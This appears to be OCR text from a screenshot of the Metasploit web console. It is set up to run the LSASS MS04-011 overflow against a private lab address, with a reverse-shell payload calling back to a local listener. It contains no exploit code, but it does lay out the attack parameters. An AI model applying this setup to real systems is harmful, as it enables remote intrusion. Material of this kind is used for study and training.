 Metasploit Framework Web Console v2.3 - Mozilla Firefox
File Edit View Go Bookmarks Tools Help
http://127.0.0.1:55555/EXPLOITS?MODULE=%6c%73%61%73%73%5f%6d%73%30%34%5f%30%31%31&OPT_TARGE
Go
G
METASPLOIT
EXPLOITS PAYLOADS SESSIONS
Microsoft LSASS MSO4-011 Overflow (win32_reverse)
RHOST Required ADDR 10.10.10.20 The target address
RPORT Required PORT 445 The target port
EXITFUNC Required DATA thread Exit technique: "process", "thread", "seh"
LHOST Required ADDR 10.10.10.10 Local address to receive connection
LPORT Required PORT 4321 Local port to receive connection
Preferred Encoder: Nop Generator:
Default Encoder Default Generator
-Check- -Exploit-
Done